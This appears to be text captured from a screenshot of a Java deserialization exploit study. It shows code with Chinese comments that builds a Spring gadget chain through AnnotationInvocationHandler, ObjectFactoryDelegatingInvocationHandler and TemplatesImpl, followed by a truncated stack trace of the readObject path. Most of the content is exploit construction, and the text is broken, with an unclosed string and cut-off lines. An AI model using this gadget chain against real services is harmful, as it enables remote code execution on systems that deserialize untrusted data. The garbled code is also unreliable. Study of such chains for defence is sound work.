 5 1
HashMap<String, Object> map = new HashMap<>();
map.put("getObject", templates);
// 使用 AnnotationInvocationHandler 动态代理
Class<?>       c           = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> constructor = c.getDeclaredConstructors()[0];
constructor.setAccessible(true);
// 使用动态代理初始化 AnnotationInvocationHandler
InvocationHandler invocationHandler = (InvocationHandler) constructor.newInstance( ...initargs: Documented.class, map);
// 使用 AnnotationInvocationHandler 动态代理 ObjectFactory 的 getObject 方法，使其返回 TemplatesImpl
ObjectFactory<?> factory = (ObjectFactory<?>) Proxy.newProxyInstance(
ClassLoader.getSystemClassLoader(), new Class[]{ObjectFactory.class}, invocationHandler);
// ObjectFactoryDelegatingInvocationHandler 的 invoke 方法触发 ObjectFactory 的 getObject
// 并且会调用 method.invoke(返回值,args)
// 此时返回值被我们使用动态代理改为了 TemplatesImpl
// 接下来需要 method 是 newTransformer()，就可以触发调用链了
Class<?>       clazz          = Class.forName("org.springframework.beans.factory.support.AutowireUtils$ObjectFactoryDelegatingInvocationHandler
Constructor<?> ofdConstructor = clazz.getDeclaredConstructors()[0];
ofdConstructor.setAccessible(true);
// 使用动态代理出的 ObjectFactory 类实例化 ObjectFactoryDelegatingInvocationHandler
InvocationHandler ofdHandler = (InvocationHandler) ofdConstructor.newInstance(factory);
// ObjectFactoryDelegatingInvocationHandler 本身就是个 InvocationHandler
annotation.IncompleteAnnotationException Create breakpoint : java.lang.annotation.Documented missing element getObject <2 internal lines>
ory.support.AutowireUtils$ObjectFactoryDelegatingInvocationHandler.invoke(AutowireUtils.java:307) <5 internal lines>
ctionUtils.invokeMethod(ReflectionUtils.java:202)
ctionUtils.invokeMethod(ReflectionUtils.java:187)
lizableTypeWrapper$MethodInvokeTypeProvider.readObject(SerializableTypeWrapper.java:404) <4 internal lines>
keReadObject(ObjectStreamClass.java:1058)
SerialData(ObjectInputStream.java:1900)
OrdinaryObject(ObjectInputStream.java:1801)